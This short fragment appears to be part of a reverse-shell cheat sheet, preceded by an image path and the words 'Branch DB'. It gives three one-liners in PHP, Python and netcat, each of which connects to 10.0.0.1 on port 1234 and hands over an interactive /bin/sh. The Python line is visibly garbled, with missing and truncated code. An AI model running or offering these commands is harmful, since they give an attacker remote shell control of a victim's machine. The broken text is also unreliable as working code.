 Branch DB
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import
socket,subprocess,os;s=socket.socke NET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));
eno(),0); os.dup2(s.fileno(),1); os.dup 2);p=subprocess.call(["/bin/sh","-i"]);'
nc -e /bin/sh 10.0.0.1 1234